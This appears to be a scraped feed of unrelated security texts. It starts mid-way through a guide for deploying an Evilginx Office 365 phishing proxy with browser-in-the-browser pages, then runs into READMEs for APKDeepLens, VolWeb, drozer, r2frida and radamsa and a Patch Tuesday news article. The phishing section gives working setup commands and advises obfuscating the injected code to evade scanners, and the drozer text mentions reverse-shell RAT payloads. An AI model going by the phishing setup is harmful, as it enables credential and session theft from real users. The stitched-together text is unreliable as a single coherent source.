Test that evilginx user is in sudo group:
su - evilginx
sudo ls -la /root
Navigate to users home dir:
cd /home/evilginx
(You can do everything as sudo user as well since we're running everything locally)
Download and build Evilginx: Official Docs
Copy Evilginx files to /home/evilginx
Install Go: Official Docs
wget https://go.dev/dl/go1.21.4.linux-amd64.tar.gz
sudo tar -C /usr/local -xzf go1.21.4.linux-amd64.tar.gz
nano ~/.profile
ADD: export PATH=$PATH:/usr/local/go/bin
source ~/.profile
Check:
go version
Install make:
sudo apt install make
Build Evilginx:
cd /home/evilginx/evilginx2
make
Create a new directory for our evilginx build along with phishlets and redirectors:
mkdir /home/evilginx/evilginx
Copy build, phishlets, and redirectors:
cp /home/evilginx/evilginx2/build/evilginx /home/evilginx/evilginx/evilginx

cp -r /home/evilginx/evilginx2/redirectors /home/evilginx/evilginx/redirectors

cp -r /home/evilginx/evilginx2/phishlets /home/evilginx/evilginx/phishlets
Ubuntu firewall quick fix (thanks to @kgretzky)
sudo setcap CAP_NET_BIND_SERVICE=+eip /home/evilginx/evilginx/evilginx
On Ubuntu, if you get Failed to start nameserver on: :53 error, try modifying this file
sudo nano /etc/systemd/resolved.conf
edit/add the DNSStubListener to no > DNSStubListener=no
then
sudo systemctl restart systemd-resolved
Since we will be using Apache2 in front of Evilginx, we need to make Evilginx listen to a different port than 443.
nano ~/.evilginx/config.json
CHANGE https_port from 443 to 8443
Install Apache2:
sudo apt install apache2 -y
Enable Apache2 mods that will be used: (We are also disabling access_compat module as it sometimes causes issues)
sudo a2enmod proxy
sudo a2enmod proxy_http
sudo a2enmod proxy_balancer
sudo a2enmod lbmethod_byrequests
sudo a2enmod env
sudo a2enmod include
sudo a2enmod setenvif
sudo a2enmod ssl
sudo a2ensite default-ssl
sudo a2enmod cache
sudo a2enmod substitute
sudo a2enmod headers
sudo a2enmod rewrite
sudo a2dismod access_compat
Start and enable Apache:
sudo systemctl start apache2
sudo systemctl enable apache2
Try if Apache and VM networking works by visiting the VM's IP from a browser on the host machine.
Install git if not already available:
sudo apt -y install git
Clone this repo:
git clone https://github.com/waelmas/frameless-bitb
cd frameless-bitb
Make directories for the pages we will be serving:
sudo mkdir /var/www/home
sudo mkdir /var/www/primary
sudo mkdir /var/www/secondary
Copy the directories for each page:
sudo cp -r ./pages/home/ /var/www/

sudo cp -r ./pages/primary/ /var/www/

sudo cp -r ./pages/secondary/ /var/www/
Optional: Remove the default Apache page (not used):
sudo rm -r /var/www/html/
Copy the O365 phishlet to phishlets directory:
sudo cp ./O365.yaml /home/evilginx/evilginx/phishlets/O365.yaml
Optional: To set the Calendly widget to use your account instead of the default I have inside, go to pages/primary/script.js and change the CALENDLY_PAGE_NAME and CALENDLY_EVENT_TYPE.
Note on Demo Obfuscation: As I explain in the walkthrough video, I included a minimal obfuscation for text content like URLs and titles of the BITB. You can open the demo obfuscator by opening demo-obfuscator.html in your browser. In a real-world scenario, I would highly recommend that you obfuscate larger chunks of the HTML code injected or use JS tricks to avoid being detected and flagged. The advanced version I am working on will use a combination of advanced tricks to make it nearly impossible for scanners to fingerprint/detect the BITB code, so stay tuned.
Since we are running everything locally, we need to generate self-signed SSL certificates that will be used by Apache. Evilginx will not need the certs as we will be running it in developer mode.
We will use the domain fake.com which will point to our local VM. If you want to use a different domain, make sure to change the domain in all files (Apache conf files, JS files, etc.)
Create dir and parents if they do not exist:
sudo mkdir -p /etc/ssl/localcerts/fake.com/
Generate the SSL certs using the OpenSSL config file:
sudo openssl req -x509 -nodes -days 365 -newkey rsa:2048 \
-keyout /etc/ssl/localcerts/fake.com/privkey.pem -out /etc/ssl/localcerts/fake.com/fullchain.pem \
-config openssl-local.cnf
Modify private key permissions:
sudo chmod 600 /etc/ssl/localcerts/fake.com/privkey.pem
Copy custom substitution files (the core of our approach):
sudo cp -r ./custom-subs /etc/apache2/custom-subs
Important Note: In this repo I have included 2 substitution configs for Chrome on Mac and Chrome on Windows BITB. Both have auto-detection and styling for light/dark mode and they should act as base templates to achieve the same for other browser/OS combos. Since I did not include automatic detection of the browser/OS combo used to visit our phishing page, you will have to use one of two or implement your own logic for automatic switching.
Both config files under /apache-configs/ are the same, only with a different Include directive used for the substitution file that will be included. (there are 2 references for each file)
# Uncomment the one you want and remember to restart Apache after any changes:
#Include /etc/apache2/custom-subs/win-chrome.conf
Include /etc/apache2/custom-subs/mac-chrome.conf
Simply to make it easier, I included both versions as separate files for this next step.
Windows/Chrome BITB:
sudo cp ./apache-configs/win-chrome-bitb.conf /etc/apache2/sites-enabled/000-default.conf
Mac/Chrome BITB:
sudo cp ./apache-configs/mac-chrome-bitb.conf /etc/apache2/sites-enabled/000-default.conf
Test Apache configs to ensure there are no errors:
sudo apache2ctl configtest
Restart Apache to apply changes:
sudo systemctl restart apache2
Get the IP of the VM using ifconfig and note it somewhere for the next step.
We now need to add new entries to our hosts file, to point the domain used in this demo fake.com and all used subdomains to our VM on which Apache and Evilginx are running.
On Windows:
Open Notepad as Administrator (Search > Notepad > Right-Click > Run as Administrator)
Click on the File option (top-left) and in the File Explorer address bar, copy and paste the following:
C:\Windows\System32\drivers\etc\
Change the file types (bottom-right) to "All files".
Double-click the file named hosts
On Mac:
Open a terminal and run the following:
sudo nano /private/etc/hosts
Now modify the following records (replace [IP] with the IP of your VM) then paste the records at the end of the hosts file:
# Local Apache and Evilginx Setup
[IP] login.fake.com
[IP] account.fake.com
[IP] sso.fake.com
[IP] www.fake.com
[IP] portal.fake.com
[IP] fake.com
# End of section
Save and exit.
Now restart your browser before moving to the next step.
Note: On Mac, use the following command to flush the DNS cache:
sudo dscacheutil -flushcache; sudo killall -HUP mDNSResponder
This demo is made with the provided Office 365 Enterprise phishlet. To get the host entries you need to add for a different phishlet, use phishlet get-hosts [PHISHLET_NAME] but remember to replace the 127.0.0.1 with the actual local IP of your VM.
Since we are using self-signed SSL certificates, our browser will warn us every time we try to visit fake.com so we need to make our host machine trust the certificate authority that signed the SSL certs.
For this step, it's easier to follow the video instructions, but here is the gist anyway.
Open https://fake.com/ in your Chrome browser.
Ignore the Unsafe Site warning and proceed to the page.
Click the SSL icon > Details > Export Certificate IMPORTANT: When saving, the name MUST end with .crt for Windows to open it correctly.
Double-click it > install for current user. Do NOT select automatic, instead place the certificate in specific store: select "Trusted Route Certification Authorities".
On Mac: to install for current user only > select "Keychain: login" AND click on "View Certificates" > details > trust > Always trust
Now RESTART your Browser
You should be able to visit https://fake.com now and see the homepage without any SSL warnings.
At this point, everything should be ready so we can go ahead and start Evilginx, set up the phishlet, create our lure, and test it.
Optional: Install tmux (to keep evilginx running even if the terminal session is closed. Mainly useful when running on remote VM.)
sudo apt install tmux -y
Start Evilginx in developer mode (using tmux to avoid losing the session):
tmux new-session -s evilginx
cd ~/evilginx/
./evilginx -developer
(To re-attach to the tmux session use tmux attach-session -t evilginx)
Evilginx Config:
config domain fake.com
config ipv4 127.0.0.1
IMPORTANT: Set Evilginx Blacklist mode to NoAdd to avoid blacklisting Apache since all requests will be coming from Apache and not the actual visitor IP.
blacklist noadd
Setup Phishlet and Lure:
phishlets hostname O365 fake.com
phishlets enable O365
lures create O365
lures get-url 0
Copy the lure URL and visit it from your browser (use Guest user on Chrome to avoid having to delete all saved/cached data between tests).
Original iframe-based BITB by @mrd0x: https://github.com/mrd0x/BITB
Evilginx Mastery Course by the creator of Evilginx @kgretzky: https://academy.breakdev.org/evilginx-mastery
My talk at BSides 2023: https://www.youtube.com/watch?v=p1opa2wnRvg
How to protect Evilginx using Cloudflare and HTML Obfuscation: https://www.jackphilipbutton.com/post/how-to-protect-evilginx-using-cloudflare-and-html-obfuscation
Evilginx resources for Microsoft 365 by @BakkerJan: https://janbakker.tech/evilginx-resources-for-microsoft-365/
![]()
APKDeepLens is a Python based tool designed to scan Android applications (APK files) for security vulnerabilities. It specifically targets the OWASP Top 10 mobile vulnerabilities, providing an easy and efficient way for developers, penetration testers, and security researchers to assess the security posture of Android apps.
APKDeepLens is a Python-based tool that performs various operations on APK files. Its main features include:
To use APKDeepLens, you'll need to have Python 3.8 or higher installed on your system. You can then install APKDeepLens using the following command:
git clone https://github.com/d78ui98/APKDeepLens/tree/main
cd /APKDeepLens
python3 -m venv venv
source venv/bin/activate
pip install -r requirements.txt
python APKDeepLens.py --help
git clone https://github.com/d78ui98/APKDeepLens/tree/main
cd \APKDeepLens
python3 -m venv venv
.\venv\Scripts\activate
pip install -r .\requirements.txt
python APKDeepLens.py --help
To simply scan an APK, use the below command. Mention the apk file with -apk argument. Once the scan is complete, a detailed report will be displayed in the console.
python3 APKDeepLens.py -apk file.apk
If you've already extracted the source code and want to provide its path for a faster scan you can use the below command. Mention the source code of the android application with -source parameter.
python3 APKDeepLens.py -apk file.apk -source <source-code-path>
To generate detailed PDF and HTML reports after the scan you can pass -report argument as mentioned below.
python3 APKDeepLens.py -apk file.apk -report
We welcome contributions to the APKDeepLens project. If you have a feature request, bug report, or proposal, please open a new issue here.
For those interested in contributing code, please follow the standard GitHub process. We'll review your contributions as quickly as possible :)
If only Patch Tuesdays came around infrequently — like total solar eclipse rare — instead of just creeping up on us each month like The Man in the Moon. Although to be fair, it would be tough for Microsoft to eclipse the number of vulnerabilities fixed in this month’s patch batch — a record 147 flaws in Windows and related software.
![]()
Yes, you read that right. Microsoft today released updates to address 147 security holes in Windows, Office, Azure, .NET Framework, Visual Studio, SQL Server, DNS Server, Windows Defender, Bitlocker, and Windows Secure Boot.
“This is the largest release from Microsoft this year and the largest since at least 2017,” said Dustin Childs, from Trend Micro’s Zero Day Initiative (ZDI). “As far as I can tell, it’s the largest Patch Tuesday release from Microsoft of all time.”
Tempering the sheer volume of this month’s patches is the middling severity of many of the bugs. Only three of April’s vulnerabilities earned Microsoft’s most-dire “critical” rating, meaning they can be abused by malware or malcontents to take remote control over unpatched systems with no help from users.
Most of the flaws that Microsoft deems “more likely to be exploited” this month are marked as “important,” which usually involve bugs that require a bit more user interaction (social engineering) but which nevertheless can result in system security bypass, compromise, and the theft of critical assets.
Ben McCarthy, lead cyber security engineer at Immersive Labs called attention to CVE-2024-20670, an Outlook for Windows spoofing vulnerability described as being easy to exploit. It involves convincing a user to click on a malicious link in an email, which can then steal the user’s password hash and authenticate as the user in another Microsoft service.
Another interesting bug McCarthy pointed to is CVE-2024-29063, which involves hard-coded credentials in Azure’s search backend infrastructure that could be gleaned by taking advantage of Azure AI search.
“This along with many other AI attacks in recent news shows a potential new attack surface that we are just learning how to mitigate against,” McCarthy said. “Microsoft has updated their backend and notified any customers who have been affected by the credential leakage.”
CVE-2024-29988 is a weakness that allows attackers to bypass Windows SmartScreen, a technology Microsoft designed to provide additional protections for end users against phishing and malware attacks. Childs said one of ZDI’s researchers found this vulnerability being exploited in the wild, although Microsoft doesn’t currently list CVE-2024-29988 as being exploited.
“I would treat this as in the wild until Microsoft clarifies,” Childs said. “The bug itself acts much like CVE-2024-21412 – a [zero-day threat from February] that bypassed the Mark of the Web feature and allows malware to execute on a target system. Threat actors are sending exploits in a zipped file to evade EDR/NDR detection and then using this bug (and others) to bypass Mark of the Web.”
Update, 7:46 p.m. ET: A previous version of this story said there were no zero-day vulnerabilities fixed this month. BleepingComputer reports that Microsoft has since confirmed that there are actually two zero-days. One is the flaw Childs just mentioned (CVE-2024-21412), and the other is CVE-2024-26234, described as a “proxy driver spoofing” weakness.
Satnam Narang at Tenable notes that this month’s release includes fixes for two dozen flaws in Windows Secure Boot, the majority of which are considered “Exploitation Less Likely” according to Microsoft.
“However, the last time Microsoft patched a flaw in Windows Secure Boot in May 2023 had a notable impact as it was exploited in the wild and linked to the BlackLotus UEFI bootkit, which was sold on dark web forums for $5,000,” Narang said. “BlackLotus can bypass functionality called secure boot, which is designed to block malware from being able to load when booting up. While none of these Secure Boot vulnerabilities addressed this month were exploited in the wild, they serve as a reminder that flaws in Secure Boot persist, and we could see more malicious activity related to Secure Boot in the future.”
For links to individual security advisories indexed by severity, check out ZDI’s blog and the Patch Tuesday post from the SANS Internet Storm Center. Please consider backing up your data or your drive before updating, and drop a note in the comments here if you experience any issues applying these fixes.
Adobe today released nine patches tackling at least two dozen vulnerabilities in a range of software products, including Adobe After Effects, Photoshop, Commerce, InDesign, Experience Manager, Media Encoder, Bridge, Illustrator, and Adobe Animate.
KrebsOnSecurity needs to correct the record on a point mentioned at the end of March’s “Fat Patch Tuesday” post, which looked at new AI capabilities built into Adobe Acrobat that are turned on by default. Adobe has since clarified that its apps won’t use AI to auto-scan your documents, as the original language in its FAQ suggested.
“In practice, no document scanning or analysis occurs unless a user actively engages with the AI features by agreeing to the terms, opening a document, and selecting the AI Assistant or generative summary buttons for that specific document,” Adobe said earlier this month.
![]()
VolWeb is a digital forensic memory analysis platform that leverages the power of the Volatility 3 framework. It is dedicated to aiding in investigations and incident responses.
The goal of VolWeb is to enhance the efficiency of memory collection and forensic analysis by providing a centralized, visual, and enhanced web application for incident responders and digital forensics investigators. Once an investigator obtains a memory image from a Linux or Windows system, the evidence can be uploaded to VolWeb, which triggers automatic processing and extraction of artifacts using the power of the Volatility 3 framework.
By utilizing cloud-native storage technologies, VolWeb also enables incident responders to directly upload memory images into the VolWeb platform from various locations using dedicated scripts interfaced with the platform and maintained by the community. Another goal is to allow users to compile technical information, such as Indicators, which can later be imported into modern CTI platforms like OpenCTI, thereby connecting your incident response and CTI teams after your investigation.
The project documentation is available on the Wiki. There, you will be able to deploy the tool in your investigation environment or lab.
[!IMPORTANT] Take time to read the documentation in order to avoid common miss-configuration issues.
VolWeb exposes a REST API to allow analysts to interact with the platform. There is a dedicated repository proposing some scripts maintained by the community: https://github.com/forensicxlab/VolWeb-Scripts Check the wiki of the project to learn more about the possible API calls.
If you have encountered a bug, or wish to propose a feature, please feel free to open an issue. To enable us to quickly address them, follow the guide in the "Contributing" section of the Wiki associated with the project.
Contact me at k1nd0ne@mail.com for any questions regarding this tool.
Check out the roadmap: https://github.com/k1nd0ne/VolWeb/projects/1

drozer (formerly Mercury) is the leading security testing framework for Android.
drozer allows you to search for security vulnerabilities in apps and devices by assuming the role of an app and interacting with the Dalvik VM, other apps' IPC endpoints and the underlying OS.
drozer provides tools to help you use, share and understand public Android exploits. It helps you to deploy a drozer Agent to a device through exploitation or social engineering. Using weasel (WithSecure's advanced exploitation payload) drozer is able to maximise the permissions available to it by installing a full agent, injecting a limited agent into a running process, or connecting a reverse shell to act as a Remote Access Tool (RAT).
drozer is a good tool for simulating a rogue application. A penetration tester does not have to develop an app with custom code to interface with a specific content provider. Instead, drozer can be used with little to no programming experience required to show the impact of letting certain components be exported on a device.
drozer is open source software, maintained by WithSecure, and can be downloaded from: https://labs.withsecure.com/tools/drozer/
To help with making sure drozer can be run on modern systems, a Docker container was created that has a working build of Drozer. This is currently the recommended method of using Drozer on modern systems.
Note: On Windows please ensure that the path to the Python installation and the Scripts folder under the Python installation are added to the PATH environment variable.
Note: On Windows please ensure that the path to javac.exe is added to the PATH environment variable.
git clone https://github.com/WithSecureLabs/drozer.git
cd drozer
python setup.py bdist_wheel
sudo pip install dist/drozer-2.x.x-py2-none-any.whl
git clone https://github.com/WithSecureLabs/drozer.git
cd drozer
make deb
sudo dpkg -i drozer-2.x.x.deb
git clone https://github.com/WithSecureLabs/drozer.git
cd drozer
make rpm
sudo rpm -I drozer-2.x.x-1.noarch.rpm
NOTE: Windows Defender and other Antivirus software will flag drozer as malware (an exploitation tool without exploit code wouldn't be much fun!). In order to run drozer you would have to add an exception to Windows Defender and any antivirus software. Alternatively, we recommend running drozer in a Windows/Linux VM.
git clone https://github.com/WithSecureLabs/drozer.git
cd drozer
python.exe setup.py bdist_msi
Run dist/drozer-2.x.x.win-x.msi
Drozer can be installed using Android Debug Bridge (adb).
Download the latest Drozer Agent here.
$ adb install drozer-agent-2.x.x.apk
You should now have the drozer Console installed on your PC, and the Agent running on your test device. Now, you need to connect the two and you're ready to start exploring.
We will use the server embedded in the drozer Agent to do this.
If using the Android emulator, you need to set up a suitable port forward so that your PC can connect to a TCP socket opened by the Agent inside the emulator, or on the device. By default, drozer uses port 31415:
$ adb forward tcp:31415 tcp:31415
Now, launch the Agent, select the "Embedded Server" option and tap "Enable" to start the server. You should see a notification that the server has started.
Then, on your PC, connect using the drozer Console:
On Linux:
$ drozer console connect
On Windows:
> drozer.bat console connect
If using a real device, the IP address of the device on the network must be specified:
On Linux:
$ drozer console connect --server 192.168.0.10
On Windows:
> drozer.bat console connect --server 192.168.0.10
You should be presented with a drozer command prompt:
selecting f75640f67144d9a3 (unknown sdk 4.1.1)
dz>
The prompt confirms the Android ID of the device you have connected to, along with the manufacturer, model and Android software version.
You are now ready to start exploring the device.
| Command | Description |
|---|---|
| run | Executes a drozer module |
| list | Show a list of all drozer modules that can be executed in the current session. This hides modules that you do not have suitable permissions to run. |
| shell | Start an interactive Linux shell on the device, in the context of the Agent process. |
| cd | Mounts a particular namespace as the root of session, to avoid having to repeatedly type the full name of a module. |
| clean | Remove temporary files stored by drozer on the Android device. |
| contributors | Displays a list of people who have contributed to the drozer framework and modules in use on your system. |
| echo | Print text to the console. |
| exit | Terminate the drozer session. |
| help | Display help about a particular command or module. |
| load | Load a file containing drozer commands, and execute them in sequence. |
| module | Find and install additional drozer modules from the Internet. |
| permissions | Display a list of the permissions granted to the drozer Agent. |
| set | Store a value in a variable that will be passed as an environment variable to any Linux shells spawned by drozer. |
| unset | Remove a named variable that drozer passes to any Linux shells that it spawns. |
drozer is released under a 3-clause BSD License. See LICENSE for full details.
drozer is Open Source software, made great by contributions from the community.
Bug reports, feature requests, comments and questions can be submitted here.
![]()
This is a self-contained plugin for radare2 that allows to instrument remote processes using frida.
The radare project brings a complete toolchain for reverse engineering, providing well maintained functionalities and extend its features with other programming languages and tools.
Frida is a dynamic instrumentation toolkit that makes it easy to inspect and manipulate running processes by injecting your own JavaScript, and optionally also communicate with your scripts.
:. command):db apir_fs api.The recommended way to install r2frida is via r2pm:
$ r2pm -ci r2frida
Binary builds that don't require compilation will be soon supported in r2pm and r2env. Meanwhile feel free to download the last builds from the Releases page.
In GNU/Debian you will need to install the following packages:
$ sudo apt install -y make gcc libzip-dev nodejs npm curl pkg-config git
$ git clone https://github.com/nowsecure/r2frida.git
$ cd r2frida
$ make
$ make user-install
radare2 (instead of radare2-x.y.z)preconfigure.bat)configure.bat and then make.bat
b\r2frida.dll into r2 -H R2_USER_PLUGINS
For testing, use r2 frida://0, as attaching to the pid0 in frida is a special session that runs in local. Now you can run the :? command to get the list of commands available.
$ r2 'frida://?'
r2 frida://[action]/[link]/[device]/[target]
* action = list | apps | attach | spawn | launch
* link   = local | usb | remote host:port
* device = '' | host:port | device-id
* target = pid | appname | process-name | program-in-path | abspath
Local:
* frida://?                        # show this help
* frida://                         # list local processes
* frida://0                        # attach to frida-helper (no spawn needed)
* frida:///usr/local/bin/rax2      # abspath to spawn
* frida://rax2                     # same as above, considering local/bin is in PATH
* frida://spawn/$(program)         # spawn a new process in the current system
* frida://attach/(target)          # attach to target PID in current host
USB:
* frida://list/usb//               # list processes in the first usb device
* frida://apps/usb//               # list apps in the first usb device
* frida://attach/usb//12345        # attach to given pid in the first usb device
* frida://spawn/usb//appname       # spawn an app in the first resolved usb device
* frida://launch/usb//appname      # spawn+resume an app in the first usb device
Remote:
* frida://attach/remote/10.0.0.3:9999/558 # attach to pid 558 on tcp remote frida-server
Environment: (Use the `%` command to change the environment at runtime)
  R2FRIDA_SAFE_IO=0|1              # Workaround a Frida bug on Android/thumb
  R2FRIDA_DEBUG=0|1                # Used to debug argument parsing behaviour
  R2FRIDA_COMPILER_DISABLE=0|1     # Disable the new frida typescript compiler (`:. foo.ts`)
  R2FRIDA_AGENT_SCRIPT=[file]      # path to file of the r2frida agent
$ r2 frida://0 # same as frida -p 0, connects to a local session
You can attach, spawn or launch to any program by name or pid, The following line will attach to the first process named rax2 (run rax2 - in another terminal to test this line)
$ r2 frida://rax2  # attach to the first process named `rax2`
$ r2 frida://1234  # attach to the given pid
Using the absolute path of a binary to spawn will spawn the process:
$ r2 frida:///bin/ls
[0x00000000]> :dc        # continue the execution of the target program
Also works with arguments:
$ r2 frida://"/bin/ls -al"
For USB debugging iOS/Android apps use these actions. Note that spawn can be replaced with launch or attach, and the process name can be the bundleid or the PID.
$ r2 frida://spawn/usb/         # enumerate devices
$ r2 frida://spawn/usb//        # enumerate apps in the first iOS device
$ r2 frida://spawn/usb//Weather # Run the weather app
These are the most frequent commands, so you must learn them and suffix it with ? to get subcommands help.
:i        # get information of the target (pid, name, home, arch, bits, ..)
.:i*      # import the target process details into local r2
:?        # show all the available commands
:dm       # list maps. Use ':dm|head' and seek to the program base address
:iE       # list the exports of the current binary (seek)
:dt fread # trace the 'fread' function
:dt-*     # delete all traces
r2frida plugins run in the agent side and are registered with the r2frida.pluginRegister API.
See the plugins/ directory for some more example plugin scripts.
[0x00000000]> cat example.js
r2frida.pluginRegister('test', function(name) {
  if (name === 'test') {
    return function(args) {
      console.log('Hello Args From r2frida plugin', args);
      return 'Things Happen';
    }
  }
});
[0x00000000]> :. example.js   # load the plugin script
The :. command works like the r2's . command, but runs inside the agent.
:. a.js  # run script which registers a plugin
:.       # list plugins
:.-test  # unload a plugin by name
:.. a.js # eternalize script (keeps running after detach)
If you are willing to install and use r2frida natively on Android via Termux, there are some caveats with the library dependencies because of some symbol resolutions. The way to make this work is by extending the LD_LIBRARY_PATH environment to point to the system directory before the termux libdir.
$ LD_LIBRARY_PATH=/system/lib64:$LD_LIBRARY_PATH r2 frida://...
Ensure you are using a modern version of r2 (preferibly last release or git).
Run r2 -L | grep frida to verify if the plugin is loaded, if nothing is printed use the R2_DEBUG=1 environment variable to get some debugging messages to find out the reason.
If you have problems compiling r2frida you can use r2env or fetch the release builds from the GitHub releases page, bear in mind that only MAJOR.MINOR version must match, this is r2-5.7.6 can load any plugin compiled on any version between 5.7.0 and 5.7.8.
 +---------+
 | radare2 |     The radare2 tool, on top of the rest
 +---------+
      :
 +----------+
 | io_frida |    r2frida io plugin
 +----------+
      :
 +---------+
 |  frida  |     Frida host APIs and logic to interact with target
 +---------+
      :
  +-------+
  |  app  |      Target process instrumented by Frida with Javascript
  +-------+
This plugin has been developed by pancake aka Sergi Alvarez (the author of radare2) for NowSecure.
I would like to thank Ole André for writing and maintaining Frida as well as being so kind to proactively fix bugs and discuss technical details on anything needed to make this union to work. Kudos

Radamsa is a test case generator for robustness testing, a.k.a. a fuzzer. It is typically used to test how well a program can withstand malformed and potentially malicious inputs. It works by reading sample files of valid data and generating interestringly different outputs from them. The main selling points of radamsa are that it has already found a slew of bugs in programs that actually matter, it is easily scriptable and, easy to get up and running.
 $ # please please please fuzz your programs. here is one way to get data for it:
 $ sudo apt-get install gcc make git wget
 $ git clone https://gitlab.com/akihe/radamsa.git && cd radamsa && make && sudo make install
 $ echo "HAL 9000" | radamsa
Programming is hard. All nontrivial programs have bugs in them. What's more, even the simplest typical mistakes are in some of the most widely used programming languages usually enough for attackers to gain undesired powers.
Fuzzing is one of the techniques to find such unexpected behavior from programs. The idea is simply to subject the program to various kinds of inputs and see what happens. There are two parts in this process: getting the various kinds of inputs and how to see what happens. Radamsa is a solution to the first part, and the second part is typically a short shell script. Testers usually have a more or less vague idea what should not happen, and they try to find out if this is so. This kind of testing is often referred to as negative testing, being the opposite of positive unit- or integration testing. Developers know a service should not crash, should not consume exponential amounts of memory, should not get stuck in an infinite loop, etc. Attackers know that they can probably turn certain kinds of memory safety bugs into exploits, so they fuzz typically instrumented versions of the target programs and wait for such errors to be found. In theory, the idea is to counterprove by finding a counterexample a theorem about the program stating that for all inputs something doesn't happen.
There are many kinds of fuzzers and ways to apply them. Some trace the target program and generate test cases based on the behavior. Some need to know the format of the data and generate test cases based on that information. Radamsa is an extremely "black-box" fuzzer, because it needs no information about the program nor the format of the data. One can pair it with coverage analysis during testing to likely improve the quality of the sample set during a continuous test run, but this is not mandatory. The main goal is to first get tests running easily, and then refine the technique applied if necessary.
Radamsa is intended to be a good general purpose fuzzer for all kinds of data. The goal is to be able to find issues no matter what kind of data the program processes, whether it's xml or mp3, and conversely that not finding bugs implies that other similar tools likely won't find them either. This is accomplished by having various kinds of heuristics and change patterns, which are varied during the tests. Sometimes there is just one change, sometimes there a slew of them, sometimes there are bit flips, sometimes something more advanced and novel.
Radamsa is a side-product of OUSPG's Protos Genome Project, in which some techniques to automatically analyze and examine the structure of communication protocols were explored. A subset of one of the tools turned out to be a surprisingly effective file fuzzer. The first prototype black-box fuzzer tools mainly used regular and context-free formal languages to represent the inferred model of the data.
Supported operating systems: * GNU/Linux * OpenBSD * FreeBSD * Mac OS X * Windows (using Cygwin)
Software requirements for building from sources: * gcc / clang * make * git * wget
 $ git clone https://gitlab.com/akihe/radamsa.git
 $ cd radamsa
 $ make
 $ sudo make install # optional, you can also just grab bin/radamsa
 $ radamsa --help
Radamsa itself is just a single binary file which has no external dependencies. You can move it where you please and remove the rest.
This section assumes some familiarity with UNIX scripting.
Radamsa can be thought as the cat UNIX tool, which manages to break the data in often interesting ways as it flows through. It has also support for generating more than one output at a time and acting as a TCP server or client, in case such things are needed.
Use of radamsa will be demonstrated by means of small examples. We will use the bc arbitrary precision calculator as an example target program.
In the simplest case, from scripting point of view, radamsa can be used to fuzz data going through a pipe.
 $ echo "aaa" | radamsa
 aaaa
Here radamsa decided to add one 'a' to the input. Let's try that again.
 $ echo "aaa" | radamsa
 ːaaa
Now we got another result. By default radamsa will grab a random seed from /dev/urandom if it is not given a specific random state to start from, and you will generally see a different result every time it is started, though for small inputs you might see the same or the original fairly often. The random state to use can be given with the -s parameter, which is followed by a number. Using the same random state will result in the same data being generated.
 $ echo "Fuzztron 2000" | radamsa --seed 4
 Fuzztron 4294967296
This particular example was chosen because radamsa happens to choose to use a number mutator, which replaces textual numbers with something else. Programmers might recognize why for example this particular number might be an interesting one to test for.
You can generate more than one output by using the -n parameter as follows:
 $ echo "1 + (2 + (3 + 4))" | radamsa --seed 12 -n 4
 1 + (2 + (2 + (3 + 4?)
 1 + (2 + (3 +?4))
 18446744073709551615 + 4)))
 1 + (2 + (3 + 170141183460469231731687303715884105727))
There is no guarantee that all of the outputs will be unique. However, when using nontrivial samples, equal outputs tend to be extremely rare.
What we have so far can be used to for example test programs that read input from standard input, as in
 $ echo "100 * (1 + (2 / 3))" | radamsa -n 10000 | bc
 [...]
 (standard_in) 1418: illegal character: ^_
 (standard_in) 1422: syntax error
 (standard_in) 1424: syntax error
 (standard_in) 1424: memory exhausted
 [hang]
Or the compiler used to compile Radamsa:
 $ echo '((lambda (x) (+ x 1)) #x124214214)' | radamsa -n 10000 | ol
 [...]
 > What is 'ó µ'?
 4901126677
 > $
Or to test decompression:
$ gzip -c /bin/bash | radamsa -n 1000 | gzip -d > /dev/null
Typically however one might want separate runs for the program for each output. Basic shell scripting makes this easy. Usually we want a test script to run continuously, so we'll use an infinite loop here:
 $ gzip -c /bin/bash > sample.gz
 $ while true; do radamsa sample.gz | gzip -d > /dev/null; done
Notice that we are here giving the sample as a file instead of running Radamsa in a pipe. Like cat Radamsa will by default write the output to stdout, but unlike cat when given more than one file it will usually use only one or a few of them to create one output. This test will go about throwing fuzzed data against gzip, but doesn't care what happens then. One simple way to find out if something bad happened to a (simple single-threaded) program is to check whether the exit value is greater than 127, which would indicate a fatal program termination. This can be done for example as follows:
 $ gzip -c /bin/bash > sample.gz
 $ while true
 do
   radamsa sample.gz > fuzzed.gz
   gzip -dc fuzzed.gz > /dev/null
   test $? -gt 127 && break
 done
This will run for as long as it takes to crash gzip, which hopefully is no longer even possible, and the fuzzed.gz can be used to check the issue if the script has stopped. We have found a few such cases, the last one of which took about 3 months to find, but all of them have as usual been filed as bugs and have been promptly fixed by the upstream.
One thing to note is that since most of the outputs are based on data in the given samples (standard input or files given at command line) it is usually a good idea to try to find good samples, and preferably more than one of them. In a more real-world test script radamsa will usually be used to generate more than one output at a time based on tens or thousands of samples, and the consequences of the outputs are tested mostly in parallel, often by giving each of the output on command line to the target program. We'll make a simple such script for bc, which accepts files from command line. The -o flag can be used to give a file name to which radamsa should write the output instead of standard output. If more than one output is generated, the path should have a %n in it, which will be expanded to the number of the output.
 $ echo "1 + 2" > sample-1
 $ echo "(124 % 7) ^ 1*2" > sample-2
 $ echo "sqrt((1 + length(10^4)) * 5)" > sample-3
 $ bc sample-* < /dev/null
 3
 10
 5
 $ while true
 do
   radamsa -o fuzz-%n -n 100 sample-*
   bc fuzz-* < /dev/null
   test $? -gt 127 && break
 done
This will again run up to obviously interesting times indicated by the large exit value, or up to the target program getting stuck.
In practice many programs fail in unique ways. Some common ways to catch obvious errors are to check the exit value, enable fatal signal printing in kernel and checking if something new turns up in dmesg, run a program under strace, gdb or valgrind and see if something interesting is caught, check if an error reporter process has been started after starting the program, etc.
The examples above all either wrote to standard output or files. One can also ask radamsa to be a TCP client or server by using a special parameter to -o. The output patterns are:
| -o argument | meaning | example |
|---|---|---|
| :port | act as a TCP server in given port | # radamsa -o :80 -n inf samples/*.http-resp |
| ip:port | connect as TCP client to port of ip | $ radamsa -o 127.0.0.1:80 -n inf samples/*.http-req |
| - | write to stdout | $ radamsa -o - samples/*.vt100 |
| path | write to files, %n is testcase # and %s the first suffix | $ radamsa -o test-%n.%s -n 100 samples/*.foo |
Remember that you can use e.g. tcpflow to record TCP traffic to files, which can then be used as samples for radamsa.
A non-exhaustive list of free complementary tools:
A non-exhaustive list of related free tools: * American fuzzy lop (http://lcamtuf.coredump.cx/afl/) * Zzuf (http://caca.zoy.org/wiki/zzuf) * Bunny the Fuzzer (http://code.google.com/p/bunny-the-fuzzer/) * Peach (http://peachfuzzer.com/) * Sulley (http://code.google.com/p/sulley/)
